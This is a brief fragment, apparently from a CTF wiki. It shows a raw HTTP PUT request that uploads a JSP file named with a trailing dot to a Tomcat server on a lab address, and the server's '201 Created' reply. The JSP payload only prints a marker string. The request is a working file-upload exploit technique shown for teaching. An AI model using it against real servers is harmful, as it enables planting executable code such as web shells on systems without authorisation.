 PUT /test.jsp. HTTP/1.1
Host: 192.168.91.108:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:55.0) Gecko/20100101 Firefox/55.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 29

<%out.print("ctfs-wiki");%>
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Fri, 05 Oct 2018 04:26:00 GMT